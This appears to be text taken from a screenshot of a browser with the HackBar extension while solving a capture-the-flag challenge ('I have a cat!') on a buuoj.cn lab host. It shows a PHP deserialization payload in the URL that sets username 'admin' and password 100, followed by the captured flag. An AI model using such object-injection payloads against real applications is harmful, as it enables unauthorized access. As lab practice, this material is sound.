 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
I have a cat!
b88760d2-9efe-4ee6-9ee1-5a353e0fdcd5.node4.buuoj.cn:81/?select=O:4:"Nam
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://b88760d2-9efe-4ee6-9ee1-5a353e0fdcd5.node4.buuoj.cn:81/
?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{d1003723-219e-4b97-963b-1a778b38da0c}
Syclover @ cl4y